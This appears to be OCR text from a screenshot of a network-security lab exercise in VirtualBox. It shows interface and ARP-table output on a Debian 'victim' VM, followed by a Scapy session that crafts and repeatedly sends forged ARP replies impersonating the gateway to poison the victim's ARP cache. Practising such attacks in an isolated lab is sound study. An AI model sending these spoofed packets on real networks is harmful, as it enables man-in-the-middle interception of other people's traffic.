 victim2-debain [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1
000
    link/ether 08:00:27:da:d1:ba brd ff:ff:ff:ff:ff:ff
    inet 172.16.111.105/24 brd 172.16.111.255 scope global dynamic enp0s3
       valid_lft 863474sec preferred_lft 863474sec
    inet6 fe80::a00:27ff:feda:d1ba/64 scope link
       valid_lft forever preferred_lft forever
root@debian:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1
000
    link/ether 08:00:27:da:d1:ba brd ff:ff:ff:ff:ff:ff
    inet 172.16.111.105/24 brd 172.16.111.255 scope global dynamic enp0s3
       valid_lft 863468sec preferred_lft 863468sec
    inet6 fe80::a00:27ff:feda:d1ba/64 scope link
       valid_lft forever preferred_lft forever
root@debian:~#
root@debian:~#
root@debian:~#
root@debian:~#
root@debian:~#
root@debian:~# arp -a
root@debian:~# arp -a
? (172.16.111.131) at 08:00:27:f3:18:fd [ether] on enp0s3
? (172.16.111.1) at 08:00:27:f3:18:fd [ether] on enp0s3
root@debian:~#
sh
ystem
me
Scapy v2.4.4
File Actions Edit View Help
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac=recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.105",,hwdst="08:00:27:f3:
...: 18:fd")
  File "<ipython-input-4-4b4fc82c8352>", line 1
    arpspoofed=ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.105",,hwdst="08:00:27:f3:
18:fd")
^
SyntaxError: invalid syntax
>>> arpspoofed=ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.105",hwdst="08:00:27:f3:1
...: 8:fd")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> arpspoofed=Ether()/ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.105",hwdst="08:00
...: :27:f3:18:fd")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>